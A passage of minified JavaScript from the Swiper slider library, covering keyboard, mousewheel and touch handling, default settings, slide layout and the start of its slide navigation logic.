eN=c[V];eN[0]>=f.left&&eN[0]<=f.left+M&&eN[1]>=f.top&&eN[1]<=f.top+aA&&(S=!0)}if(!S)return}d()?((37===e||39===e)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),39===e&&X.slideNext(),37===e&&X.slidePrev()):((38===e||40===e)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),40===e&&X.slideNext(),38===e&&X.slidePrev())}}function dF(a){a.originalEvent&&(a=a.originalEvent);var e=X._wheelEvent,S=0;if(a.detail)S=-a.detail;else if("mousewheel"===e)if(X.params.mousewheelForceToAxis)if(d()){if(!(Math.abs(a.wheelDeltaX)>Math.abs(a.wheelDeltaY)))return;S=a.wheelDeltaX}else{if(!(Math.abs(a.wheelDeltaY)>Math.abs(a.wheelDeltaX)))return;S=a.wheelDeltaY}else S=a.wheelDelta;else if("DOMMouseScroll"===e)S=-a.detail;else if("wheel"===e)if(X.params.mousewheelForceToAxis)if(d()){if(!(Math.abs(a.deltaX)>Math.abs(a.deltaY)))return;S=-a.deltaX}else{if(!(Math.abs(a.deltaY)>Math.abs(a.deltaX)))return;S=-a.deltaY}else S=Math.abs(a.deltaX)>Math.abs(a.deltaY)?-a.deltaX:-a.deltaY;if(X.params.freeMode){var f=X.getWrapperTranslate()+S;if(f>0&&(f=0),f<X.maxTranslate()&&(f=X.maxTranslate()),X.setWrapperTransition(0),X.setWrapperTranslate(f),X.updateProgress(),X.updateActiveIndex(),0===f||f===X.maxTranslate())return}else(new Date).getTime()-X._lastWheelScrollTime>60&&(0>S?X.slideNext():X.slidePrev()),X._lastWheelScrollTime=(new Date).getTime();return X.params.autoplay&&X.stopAutoplay(),a.preventDefault?a.preventDefault():a.returnValue=!1,!1}function c(a,e){a=aY(a);var S,f,M;S=a.attr("data-swiper-parallax")||"0",f=a.attr("data-swiper-parallax-x"),M=a.attr("data-swiper-parallax-y"),f||M?(f=f||"0",M=M||"0"):d()?(f=S,M="0"):(M=S,f="0"),f=f.indexOf("%")>=0?parseInt(f,10)*e+"%":f*e+"px",M=M.indexOf("%")>=0?parseInt(M,10)*e+"%":M*e+"px",a.transform("translate3d("+f+", "+M+",0px)")}function V(a){return 0!==a.indexOf("on")&&(a=a[0]!==a[0].toUpperCase()?"on"+a[0].toUpperCase()+a.substring(1):"on"+a),a}if(!(this instanceof Swiper))return new Swiper(a,e);var eN={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0};e=e||{};for(var eh in eN)if("undefined"==typeof e[eh])e[eh]=eN[eh];else if("object"==typeof e[eh])for(var g in eN[eh])"undefined"==typeof e[eh][g]&&(e[eh][g]=eN[eh][g]);var X=this;X.params=e,X.classNames=[];var aY;if(aY="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,aY&&(X.$=aY,X.container=aY(a),0!==X.container.length)){if(X.container.length>1)return void X.container.each(function(){new Swiper(this,e)});X.container[0].swiper=X,X.container.data("swiper",X),X.classNames.push("swiper-container-"+X.params.direction),X.params.freeMode&&X.classNames.push("swiper-container-free-mode"),X.support.flexbox||(X.classNames.push("swiper-container-no-flexbox"),X.params.slidesPerColumn=1),(X.params.parallax||X.params.watchSlidesVisibility)&&(X.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(X.params.effect)>=0&&(X.support.transforms3d?(X.params.watchSlidesProgress=!0,X.classNames.push("swiper-container-3d")):X.params.effect="slide"),"slide"!==X.params.effect&&X.classNames.push("swiper-container-"+X.params.effect),"cube"===X.params.effect&&(X.params.resistanceRatio=0,X.params.slidesPerView=1,X.params.slidesPerColumn=1,X.params.slidesPerGroup=1,X.params.centeredSlides=!1,X.params.spaceBetween=0,X.params.virtualTranslate=!0,X.params.setWrapperSize=!1),"fade"===X.params.effect&&(X.params.slidesPerView=1,X.params.slidesPerColumn=1,X.params.slidesPerGroup=1,X.params.watchSlidesProgress=!0,X.params.spaceBetween=0,X.params.virtualTranslate=!0),X.params.grabCursor&&X.support.touch&&(X.params.grabCursor=!1),X.wrapper=X.container.children("."+X.params.wrapperClass),X.params.pagination&&(X.paginationContainer=aY(X.params.pagination),X.params.paginationClickable&&X.paginationContainer.addClass("swiper-pagination-clickable")),X.rtl=d()&&("rtl"===X.container[0].dir.toLowerCase()||"rtl"===X.container.css("direction")),X.rtl&&X.classNames.push("swiper-container-rtl"),X.rtl&&(X.wrongRTL="-webkit-box"===X.wrapper.css("display")),X.params.slidesPerColumn>1&&X.classNames.push("swiper-container-multirow"),X.device.android&&X.classNames.push("swiper-container-android"),X.container.addClass(X.classNames.join(" ")),X.translate=0,X.progress=0,X.velocity=0,X.lockSwipeToNext=function(){X.params.allowSwipeToNext=!1},X.lockSwipeToPrev=function(){X.params.allowSwipeToPrev=!1},X.lockSwipes=function(){X.params.allowSwipeToNext=X.params.allowSwipeToPrev=!1},X.unlockSwipeToNext=function(){X.params.allowSwipeToNext=!0},X.unlockSwipeToPrev=function(){X.params.allowSwipeToPrev=!0},X.unlockSwipes=function(){X.params.allowSwipeToNext=X.params.allowSwipeToPrev=!0},X.params.grabCursor&&(X.container[0].style.cursor="move",X.container[0].style.cursor="-webkit-grab",X.container[0].style.cursor="-moz-grab",X.container[0].style.cursor="grab"),X.imagesToLoad=[],X.imagesLoaded=0,X.loadImage=function(a,e,d,S){function f(){S&&S()}var M;a.complete&&d?f():e?(M=new Image,M.onload=f,M.onerror=f,M.src=e):f()},X.preloadImages=function(){function a(){"undefined"!=typeof X&&null!==X&&(void 0!==X.imagesLoaded&&X.imagesLoaded++,X.imagesLoaded===X.imagesToLoad.length&&(X.params.updateOnImagesReady&&X.update(),X.emit("onImagesReady",X)))}X.imagesToLoad=X.container.find("img");for(var e=0;e<X.imagesToLoad.length;e++)X.loadImage(X.imagesToLoad[e],X.imagesToLoad[e].currentSrc||X.imagesToLoad[e].getAttribute("src"),!0,a)},X.autoplayTimeoutId=void 0,X.autoplaying=!1,X.autoplayPaused=!1,X.startAutoplay=function(){return"undefined"!=typeof X.autoplayTimeoutId?!1:X.params.autoplay?X.autoplaying?!1:(X.autoplaying=!0,X.emit("onAutoplayStart",X),void S()):!1},X.stopAutoplay=function(){X.autoplayTimeoutId&&(X.autoplayTimeoutId&&clearTimeout(X.autoplayTimeoutId),X.autoplaying=!1,X.autoplayTimeoutId=void 0,X.emit("onAutoplayStop",X))},X.pauseAutoplay=function(a){X.autoplayPaused||(X.autoplayTimeoutId&&clearTimeout(X.autoplayTimeoutId),X.autoplayPaused=!0,0===a?(X.autoplayPaused=!1,S()):X.wrapper.transitionEnd(function(){X.autoplayPaused=!1,X.autoplaying?S():X.stopAutoplay()}))},X.minTranslate=function(){return-X.snapGrid[0]},X.maxTranslate=function(){return-X.snapGrid[X.snapGrid.length-1]},X.updateContainerSize=function(){X.width=X.container[0].clientWidth,X.height=X.container[0].clientHeight,X.size=d()?X.width:X.height},X.updateSlidesSize=function(){X.slides=X.wrapper.children("."+X.params.slideClass),X.snapGrid=[],X.slidesGrid=[],X.slidesSizesGrid=[];var a,e=X.params.spaceBetween,S=0,f=0,M=0;"string"==typeof e&&e.indexOf("%")>=0&&(e=parseFloat(e.replace("%",""))/100*X.size),X.virtualSize=-e,X.slides.css(X.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var aA;X.params.slidesPerColumn>1&&(aA=Math.floor(X.slides.length/X.params.slidesPerColumn)===X.slides.length/X.params.slidesPerColumn?X.slides.length:Math.ceil(X.slides.length/X.params.slidesPerColumn)*X.params.slidesPerColumn);var dF;for(a=0;a<X.slides.length;a++){dF=0;var c=X.slides.eq(a);if(X.params.slidesPerColumn>1){var V,eN,eh,g,aY=X.params.slidesPerColumn;"column"===X.params.slidesPerColumnFill?(eN=Math.floor(a/aY),eh=a-eN*aY,V=eN+eh*aA/aY,c.css({"-webkit-box-ordinal-group":V,"-moz-box-ordinal-group":V,"-ms-flex-order":V,"-webkit-order":V,order:V})):(g=aA/aY,eh=Math.floor(a/g),eN=a-eh*g),c.css({"margin-top":0!==eh&&X.params.spaceBetween&&X.params.spaceBetween+"px"}).attr("data-swiper-column",eN).attr("data-swiper-row",eh)}"none"!==c.css("display")&&("auto"===X.params.slidesPerView?dF=d()?c.outerWidth(!0):c.outerHeight(!0):(dF=(X.size-(X.params.slidesPerView-1)*e)/X.params.slidesPerView,d()?X.slides[a].style.width=dF+"px":X.slides[a].style.height=dF+"px"),X.slides[a].swiperSlideSize=dF,X.slidesSizesGrid.push(dF),X.params.centeredSlides?(S=S+dF/2+f/2+e,0===a&&(S=S-X.size/2-e),Math.abs(S)<.001&&(S=0),M%X.params.slidesPerGroup===0&&X.snapGrid.push(S),X.slidesGrid.push(S)):(M%X.params.slidesPerGroup===0&&X.snapGrid.push(S),X.slidesGrid.push(S),S=S+dF+e),X.virtualSize+=dF+e,f=dF,M++)}X.virtualSize=Math.max(X.virtualSize,X.size);var fO;if(X.rtl&&X.wrongRTL&&("slide"===X.params.effect||"coverflow"===X.params.effect)&&X.wrapper.css({width:X.virtualSize+X.params.spaceBetween+"px"}),(!X.support.flexbox||X.params.setWrapperSize)&&X.wrapper.css(d()?{width:X.virtualSize+X.params.spaceBetween+"px"}:{height:X.virtualSize+X.params.spaceBetween+"px"}),X.params.slidesPerColumn>1&&(X.virtualSize=(dF+X.params.spaceBetween)*aA,X.virtualSize=Math.ceil(X.virtualSize/X.params.slidesPerColumn)-X.params.spaceBetween,X.wrapper.css({width:X.virtualSize+X.params.spaceBetween+"px"}),X.params.centeredSlides)){for(fO=[],a=0;a<X.snapGrid.length;a++)X.snapGrid[a]<X.virtualSize+X.snapGrid[0]&&fO.push(X.snapGrid[a]);X.snapGrid=fO}if(!X.params.centeredSlides){for(fO=[],a=0;a<X.snapGrid.length;a++)X.snapGrid[a]<=X.virtualSize-X.size&&fO.push(X.snapGrid[a]);X.snapGrid=fO,Math.floor(X.virtualSize-X.size)>Math.floor(X.snapGrid[X.snapGrid.length-1])&&X.snapGrid.push(X.virtualSize-X.size)}0===X.snapGrid.length&&(X.snapGrid=[0]),0!==X.params.spaceBetween&&X.slides.css(d()?X.rtl?{marginLeft:e+"px"}:{marginRight:e+"px"}:{marginBottom:e+"px"}),X.params.watchSlidesProgress&&X.updateSlidesOffset()},X.updateSlidesOffset=function(){for(var a=0;a<X.slides.length;a++)X.slides[a].swiperSlideOffset=d()?X.slides[a].offsetLeft:X.slides[a].offsetTop},X.updateSlidesProgress=function(a){if("undefined"==typeof a&&(a=X.translate||0),0!==X.slides.length){"undefined"==typeof X.slides[0].swiperSlideOffset&&X.updateSlidesOffset();var e=X.params.centeredSlides?-a+X.size/2:-a;X.rtl&&(e=X.params.centeredSlides?a-X.size/2:a);{X.container[0].getBoundingClientRect(),d()?"left":"top",d()?"right":"bottom"}X.slides.removeClass(X.params.slideVisibleClass);for(var S=0;S<X.slides.length;S++){var f=X.slides[S],M=X.params.centeredSlides===!0?f.swiperSlideSize/2:0,aA=(e-f.swiperSlideOffset-M)/(f.swiperSlideSize+X.params.spaceBetween);if(X.params.watchSlidesVisibility){var dF=-(e-f.swiperSlideOffset-M),c=dF+X.slidesSizesGrid[S],V=dF>=0&&dF<X.size||c>0&&c<=X.size||0>=dF&&c>=X.size;V&&X.slides.eq(S).addClass(X.params.slideVisibleClass)}f.progress=X.rtl?-aA:aA}}},X.updateProgress=function(a){"undefined"==typeof a&&(a=X.translate||0);var e=X.maxTranslate()-X.minTranslate();0===e?(X.progress=0,X.isBeginning=X.isEnd=!0):(X.progress=(a-X.minTranslate())/e,X.isBeginning=X.progress<=0,X.isEnd=X.progress>=1),X.isBeginning&&X.emit("onReachBeginning",X),X.isEnd&&X.emit("onReachEnd",X),X.params.watchSlidesProgress&&X.updateSlidesProgress(a),X.emit("onProgress",X,X.progress)},X.updateActiveIndex=function(){var a,e,d,S=X.rtl?X.translate:-X.translate;for(e=0;e<X.slidesGrid.length;e++)"undefined"!=typeof X.slidesGrid[e+1]?S>=X.slidesGrid[e]&&S<X.slidesGrid[e+1]-(X.slidesGrid[e+1]-X.slidesGrid[e])/2?a=e:S>=X.slidesGrid[e]&&S<X.slidesGrid[e+1]&&(a=e+1):S>=X.slidesGrid[e]&&(a=e);(0>a||"undefined"==typeof a)&&(a=0),d=Math.floor(a/X.params.slidesPerGroup),d>=X.snapGrid.length&&(d=X.snapGrid.length-1),a!==X.activeIndex&&(X.snapIndex=d,X.previousIndex=X.activeIndex,X.activeIndex=a,X.updateClasses())},X.updateClasses=function(){X.slides.removeClass(X.params.slideActiveClass+" "+X.params.slideNextClass+" "+X.params.slidePrevClass);var a=X.slides.eq(X.activeIndex);if(a.addClass(X.params.slideActiveClass),a.next("."+X.params.slideClass).addClass(X.params.slideNextClass),a.prev("."+X.params.slideClass).addClass(X.params.slidePrevClass),X.bullets&&X.bullets.length>0){X.bullets.removeClass(X.params.bulletActiveClass);var e;X.params.loop?(e=Math.ceil(X.activeIndex-X.loopedSlides)/X.params.slidesPerGroup,e>X.slides.length-1-2*X.loopedSlides&&(e-=X.slides.length-2*X.loopedSlides),e>X.bullets.length-1&&(e-=X.bullets.length)):e="undefined"!=typeof X.snapIndex?X.snapIndex:X.activeIndex||0,X.paginationContainer.length>1?X.bullets.each(function(){aY(this).index()===e&&aY(this).addClass(X.params.bulletActiveClass)}):X.bullets.eq(e).addClass(X.params.bulletActiveClass)}X.params.loop||(X.params.prevButton&&(X.isBeginning?(aY(X.params.prevButton).addClass(X.params.buttonDisabledClass),X.params.a11y&&X.a11y&&X.a11y.disable(aY(X.params.prevButton))):(aY(X.params.prevButton).removeClass(X.params.buttonDisabledClass),X.params.a11y&&X.a11y&&X.a11y.enable(aY(X.params.prevButton)))),X.params.nextButton&&(X.isEnd?(aY(X.params.nextButton).addClass(X.params.buttonDisabledClass),X.params.a11y&&X.a11y&&X.a11y.disable(aY(X.params.nextButton))):(aY(X.params.nextButton).removeClass(X.params.buttonDisabledClass),X.params.a11y&&X.a11y&&X.a11y.enable(aY(X.params.nextButton)))))},X.updatePagination=function(){if(X.params.pagination&&X.paginationContainer&&X.paginationContainer.length>0){for(var a="",e=X.params.loop?Math.ceil((X.slides.length-2*X.loopedSlides)/X.params.slidesPerGroup):X.snapGrid.length,d=0;e>d;d++)a+=X.params.paginationBulletRender?X.params.paginationBulletRender(d,X.params.bulletClass):'<span class="'+X.params.bulletClass+'"></span>';X.paginationContainer.html(a),X.bullets=X.paginationContainer.find("."+X.params.bulletClass)}},X.update=function(a){function e(){S=Math.min(Math.max(X.translate,X.maxTranslate()),X.minTranslate()),X.setWrapperTranslate(S),X.updateActiveIndex(),X.updateClasses()}if(X.updateContainerSize(),X.updateSlidesSize(),X.updateProgress(),X.updatePagination(),X.updateClasses(),X.params.scrollbar&&X.scrollbar&&X.scrollbar.set(),a){var d,S;X.params.freeMode?e():(d="auto"===X.params.slidesPerView&&X.isEnd&&!X.params.centeredSlides?X.slideTo(X.slides.length-1,0,!1,!0):X.slideTo(X.activeIndex,0,!1,!0),d||e())}},X.onResize=function(){if(X.updateContainerSize(),X.updateSlidesSize(),X.updateProgress(),("auto"===X.params.slidesPerView||X.params.freeMode)&&X.updatePagination(),X.params.scrollbar&&X.scrollbar&&X.scrollbar.set(),X.params.freeMode){var a=Math.min(Math.max(X.translate,X.maxTranslate()),X.minTranslate());X.setWrapperTranslate(a),X.updateActiveIndex(),X.updateClasses()}else X.updateClasses(),"auto"===X.params.slidesPerView&&X.isEnd&&!X.params.centeredSlides?X.slideTo(X.slides.length-1,0,!1,!0):X.slideTo(X.activeIndex,0,!1,!0)};var fO=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?fO=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(fO=["MSPointerDown","MSPointerMove","MSPointerUp"]),X.touchEvents={start:X.support.touch||!X.params.simulateTouch?"touchstart":fO[0],move:X.support.touch||!X.params.simulateTouch?"touchmove":fO[1],end:X.support.touch||!X.params.simulateTouch?"touchend":fO[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===X.params.touchEventsTarget?X.container:X.wrapper).addClass("swiper-wp8-"+X.params.direction),X.initEvents=function(a){var d=a?"off":"on",S=a?"removeEventListener":"addEventListener",f="container"===X.params.touchEventsTarget?X.container[0]:X.wrapper[0],M=X.support.touch?f:document,aA=X.params.nested?!0:!1;X.browser.ie?(f[S](X.touchEvents.start,X.onTouchStart,!1),M[S](X.touchEvents.move,X.onTouchMove,aA),M[S](X.touchEvents.end,X.onTouchEnd,!1)):(X.support.touch&&(f[S](X.touchEvents.start,X.onTouchStart,!1),f[S](X.touchEvents.move,X.onTouchMove,aA),f[S](X.touchEvents.end,X.onTouchEnd,!1)),!e.simulateTouch||X.device.ios||X.device.android||(f[S]("mousedown",X.onTouchStart,!1),M[S]("mousemove",X.onTouchMove,aA),M[S]("mouseup",X.onTouchEnd,!1))),window[S]("resize",X.onResize),X.params.nextButton&&(aY(X.params.nextButton)[d]("click",X.onClickNext),X.params.a11y&&X.a11y&&aY(X.params.nextButton)[d]("keydown",X.a11y.onEnterKey)),X.params.prevButton&&(aY(X.params.prevButton)[d]("click",X.onClickPrev),X.params.a11y&&X.a11y&&aY(X.params.prevButton)[d]("keydown",X.a11y.onEnterKey)),X.params.pagination&&X.params.paginationClickable&&aY(X.paginationContainer)[d]("click","."+X.params.bulletClass,X.onClickIndex),(X.params.preventClicks||X.params.preventClicksPropagation)&&f[S]("click",X.preventClicks,!0)},X.attachEvents=function(){X.initEvents()},X.detachEvents=function(){X.initEvents(!0)},X.allowClick=!0,X.preventClicks=function(a){X.allowClick||(X.params.preventClicks&&a.preventDefault(),X.params.preventClicksPropagation&&(a.stopPropagation(),a.stopImmediatePropagation()))},X.onClickNext=function(a){a.preventDefault(),X.slideNext()},X.onClickPrev=function(a){a.preventDefault(),X.slidePrev()},X.onClickIndex=function(a){a.preventDefault();var e=aY(this).index()*X.params.slidesPerGroup;X.params.loop&&(e+=X.loopedSlides),X.slideTo(e)},X.updateClickedSlide=function(a){var e=f(a,"."+X.params.slideClass);if(!e)return X.clickedSlide=void 0,void(X.clickedIndex=void 0);if(X.clickedSlide=e,X.clickedIndex=aY(e).index(),X.params.slideToClickedSlide&&void 0!==X.clickedIndex&&X.clickedIndex!==X.activeIndex){var d,S=X.clickedIndex;if(X.params.loop)if(d=aY(X.clickedSlide).attr("data-swiper-slide-index"),S>X.slides.length-X.params.slidesPerView)X.fixLoop(),S=X.wrapper.children("."+X.params.slideClass+'[data-swiper-slide-index="'+d+'"]').eq(0).index(),setTimeout(function(){X.slideTo(S)},0);else if(S<X.params.slidesPerView-1){X.fixLoop();var M=X.wrapper.children("."+X.params.slideClass+'[data-swiper-slide-index="'+d+'"]');S=M.eq(M.length-1).index(),setTimeout(function(){X.slideTo(S)},0)}else X.slideTo(S);else X.slideTo(S)}};var ae,h,cf,I,de,cd,aV,eE,fV,gd="input, select, textarea, button",cff=Date.now(),Vb=[];X.animating=!1,X.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var C,dY;if(X.onTouchStart=function(a){if(a.originalEvent&&(a=a.originalEvent),C="touchstart"===a.type,C||!("which"in a)||3!==a.which){if(X.params.noSwiping&&f(a,"."+X.params.noSwipingClass))return void(X.allowClick=!0);if(!X.params.swipeHandler||f(a,X.params.swipeHandler)){if(ae=!0,h=!1,I=void 0,dY=void 0,X.touches.startX=X.touches.currentX="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,X.touches.startY=X.touches.currentY="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY,cf=Date.now(),X.allowClick=!0,X.updateContainerSize(),X.swipeDirection=void 0,X.params.threshold>0&&(aV=!1),"touchstart"!==a.type){var e=!0;aY(a.target).is(gd)&&(e=!1),document.activeElement&&aY(document.activeElement).is(gd)&&document.activeElement.blur(),e&&a.preventDefault()}X.emit("onTouchStart",X,a)}}},X.onTouchMove=function(a){if(a.originalEvent&&(a=a.originalEvent),!(C&&"mousemove"===a.type||a.preventedByNestedSwiper)){if(X.params.onlyExternal)return h=!0,void(X.allowClick=!1);if(C&&document.activeElement&&a.target===document.activeElement&&aY(a.target).is(gd))return h=!0,void(X.allowClick=!1);if(X.emit("onTouchMove",X,a),!(a.targetTouches&&a.targetTouches.length>1)){if(X.touches.currentX="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,X.touches.currentY="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,"undefined"==typeof I){var S=180*Math.atan2(Math.abs(X.touches.currentY-X.touches.startY),Math.abs(X.touches.currentX-X.touches.startX))/Math.PI;I=d()?S>X.params.touchAngle:90-S>X.params.touchAngle}if(I&&X.emit("onTouchMoveOpposite",X,a),"undefined"==typeof dY&&X.browser.ieTouch&&(X.touches.currentX!==X.touches.startX||X.touches.currentY!==X.touches.startY)&&(dY=!0),ae){if(I)return void(ae=!1);if(dY||!X.browser.ieTouch){X.allowClick=!1,X.emit("onSliderMove",X,a),a.preventDefault(),X.params.touchMoveStopPropagation&&!X.params.nested&&a.stopPropagation(),h||(e.loop&&X.fixLoop(),cd=X.getWrapperTranslate(),X.setWrapperTransition(0),X.animating&&X.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),X.params.autoplay&&X.autoplaying&&(X.params.autoplayDisableOnInteraction?X.stopAutoplay():X.pauseAutoplay()),fV=!1,X.params.grabCursor&&(X.container[0].style.cursor="move",X.container[0].style.cursor="-webkit-grabbing",X.container[0].style.cursor="-moz-grabbin",X.container[0].style.cursor="grabbing")),h=!0;var f=X.touches.diff=d()?X.touches.currentX-X.touches.startX:X.touches.currentY-X.touches.startY;f*=X.params.touchRatio,X.rtl&&(f=-f),X.swipeDirection=f>0?"prev":"next",de=f+cd;var M=!0;if(f>0&&de>X.minTranslate()?(M=!1,X.params.resistance&&(de=X.minTranslate()-1+Math.pow(-X.minTranslate()+cd+f,X.params.resistanceRatio))):0>f&&de<X.maxTranslate()&&(M=!1,X.params.resistance&&(de=X.maxTranslate()+1-Math.pow(X.maxTranslate()-cd-f,X.params.resistanceRatio))),M&&(a.preventedByNestedSwiper=!0),!X.params.allowSwipeToNext&&"next"===X.swipeDirection&&cd>de&&(de=cd),!X.params.allowSwipeToPrev&&"prev"===X.swipeDirection&&de>cd&&(de=cd),X.params.followFinger){if(X.params.threshold>0){if(!(Math.abs(f)>X.params.threshold||aV))return void(de=cd);if(!aV)return aV=!0,X.touches.startX=X.touches.currentX,X.touches.startY=X.touches.currentY,de=cd,void(X.touches.diff=d()?X.touches.currentX-X.touches.startX:X.touches.currentY-X.touches.startY)}(X.params.freeMode||X.params.watchSlidesProgress)&&X.updateActiveIndex(),X.params.freeMode&&(0===Vb.length&&Vb.push({position:X.touches[d()?"startX":"startY"],time:cf}),Vb.push({position:X.touches[d()?"currentX":"currentY"],time:(new Date).getTime()})),X.updateProgress(de),X.setWrapperTranslate(de)}}}}}},X.onTouchEnd=function(a){if(a.originalEvent&&(a=a.originalEvent),X.emit("onTouchEnd",X,a),ae){X.params.grabCursor&&h&&ae&&(X.container[0].style.cursor="move",X.container[0].style.cursor="-webkit-grab",X.container[0].style.cursor="-moz-grab",X.container[0].style.cursor="grab");var e=Date.now(),d=e-cf;if(X.allowClick&&(X.updateClickedSlide(a),X.emit("onTap",X,a),300>d&&e-cff>300&&(eE&&clearTimeout(eE),eE=setTimeout(function(){X&&(X.params.paginationHide&&X.paginationContainer.length>0&&!aY(a.target).hasClass(X.params.bulletClass)&&X.paginationContainer.toggleClass(X.params.paginationHiddenClass),X.emit("onClick",X,a))},300)),300>d&&300>e-cff&&(eE&&clearTimeout(eE),X.emit("onDoubleTap",X,a))),cff=Date.now(),setTimeout(function(){X&&X.allowClick&&(X.allowClick=!0)},0),!ae||!h||!X.swipeDirection||0===X.touches.diff||de===cd)return void(ae=h=!1);ae=h=!1;var S;if(S=X.params.followFinger?X.rtl?X.translate:-X.translate:-de,X.params.freeMode){if(S<-X.minTranslate())return void X.slideTo(X.activeIndex);if(S>-X.maxTranslate())return void X.slideTo(X.slides.length-1);if(X.params.freeModeMomentum){if(Vb.length>1){var f=Vb.pop(),M=Vb.pop(),aA=f.position-M.position,dF=f.time-M.time;X.velocity=aA/dF,X.velocity=X.velocity/2,Math.abs(X.velocity)<.02&&(X.velocity=0),(dF>150||(new Date).getTime()-f.time>300)&&(X.velocity=0)}else X.velocity=0;Vb.length=0;var c=1e3*X.params.freeModeMomentumRatio,V=X.velocity*c,eN=X.translate+V;X.rtl&&(eN=-eN);var eh,g=!1,fO=20*Math.abs(X.velocity)*X.params.freeModeMomentumBounceRatio;eN<X.maxTranslate()&&(X.params.freeModeMomentumBounce?(eN+X.maxTranslate()<-fO&&(eN=X.maxTranslate()-fO),eh=X.maxTranslate(),g=!0,fV=!0):eN=X.maxTranslate()),eN>X.minTranslate()&&(X.params.freeModeMomentumBounce?(eN-X.minTranslate()>fO&&(eN=X.minTranslate()+fO),eh=X.minTranslate(),g=!0,fV=!0):eN=X.minTranslate()),0!==X.velocity&&(c=Math.abs(X.rtl?(-eN-X.translate)/X.velocity:(eN-X.translate)/X.velocity)),X.params.freeModeMomentumBounce&&g?(X.updateProgress(eh),X.setWrapperTransition(c),X.setWrapperTranslate(eN),X.onTransitionStart(),X.animating=!0,X.wrapper.transitionEnd(function(){fV&&(X.emit("onMomentumBounce",X),X.setWrapperTransition(X.params.speed),X.setWrapperTranslate(eh),X.wrapper.transitionEnd(function(){X.onTransitionEnd()}))})):X.velocity?(X.updateProgress(eN),X.setWrapperTransition(c),X.setWrapperTranslate(eN),X.onTransitionStart(),X.animating||(X.animating=!0,X.wrapper.transitionEnd(function(){X.onTransitionEnd()}))):X.updateProgress(eN),X.updateActiveIndex()}return void((!X.params.freeModeMomentum||d>=X.params.longSwipesMs)&&(X.updateProgress(),X.updateActiveIndex()))}var I,aV=0,gd=X.slidesSizesGrid[0];for(I=0;I<X.slidesGrid.length;I+=X.params.slidesPerGroup)"undefined"!=typeof X.slidesGrid[I+X.params.slidesPerGroup]?S>=X.slidesGrid[I]&&S<X.slidesGrid[I+X.params.slidesPerGroup]&&(aV=I,gd=X.slidesGrid[I+X.params.slidesPerGroup]-X.slidesGrid[I]):S>=X.slidesGrid[I]&&(aV=I,gd=X.slidesGrid[X.slidesGrid.length-1]-X.slidesGrid[X.slidesGrid.length-2]);var C=(S-X.slidesGrid[aV])/gd;if(d>X.params.longSwipesMs){if(!X.params.longSwipes)return void X.slideTo(X.activeIndex);"next"===X.swipeDirection&&X.slideTo(C>=X.params.longSwipesRatio?aV+X.params.slidesPerGroup:aV),"prev"===X.swipeDirection&&X.slideTo(C>1-X.params.longSwipesRatio?aV+X.params.slidesPerGroup:aV)}else{if(!X.params.shortSwipes)return void X.slideTo(X.activeIndex);"next"===X.swipeDirection&&X.slideTo(aV+X.params.slidesPerGroup),"prev"===X.swipeDirection&&X.slideTo(aV)}}},X._slideTo=function(a,e){return X.slideTo(a,e,!0,!0)},X.slideTo=function(a,e,S,f){"undefined"==typeof S&&(S=!0),"undefined"==typeof a&&(a=0),0>a&&(a=0),X.snapIndex=Math.floor(a/X.params.slidesPerGroup),X.snapIndex>=X.snapGrid.length&&(X.snapIndex=X.snapGrid.length-1);var M=-X.snapGrid[X.snapIndex];X.params.autoplay&&X.autoplaying&&(f||!X.params.autoplayDisableOnInteraction?X.pauseAutoplay(e):X.stopAutoplay()),X.updateProgress(M);for(var aA=0;aA<X.slidesGrid.length;aA++)-M>=X.slidesGrid[aA]&&(a=aA);if("undefined"==typeof 